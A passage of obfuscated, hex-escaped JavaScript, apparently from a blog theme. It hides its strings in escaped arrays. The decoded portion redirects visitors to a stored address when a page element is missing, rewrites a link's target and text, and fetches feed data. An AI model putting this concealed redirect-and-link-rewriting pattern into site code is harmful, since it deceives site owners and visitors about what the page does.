5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x32\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x5d\x3b\x24\x28\x31\x50\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x32\x56\x28\x4d\x28\x29\x7b\x49\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x4e\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x32\x5a\x29\x7d\x29\x3b\x31\x4e\x5b\x61\x5b\x36\x5d\x5d\x3d\x4d\x28\x29\x7b\x6d\x20\x75\x3d\x31\x50\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x75\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x61\x5b\x31\x52\x5d\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x4d\x28\x29\x7b\x6d\x20\x56\x3d\x24\x28\x51\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x7b\x31\x46\x3a\x61\x5b\x32\x30\x5d\x2b\x56\x2c\x31\x43\x3a\x61\x5b\x32\x31\x5d\x2c\x31\x42\x3a\x61\x5b\x32\x32\x5d\x2c\x31\x78\x3a\x4d\x28\x75\x29\x7b\x6d\x20\x50\x3d\x61\x5b\x32\x33\x5d\x3b\x6d\x20\x4f\x3d\x61\x5b\x32\x34\x5d\x3b\x31\x63\x28\x6d\x20\x77\x3d\x30\x3b\x77\x3c\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x77\x2b\x2b\x29\x7b\x49\x28\x77\x3d\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x69\x7d\x3b\x31\x63\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x5b\x61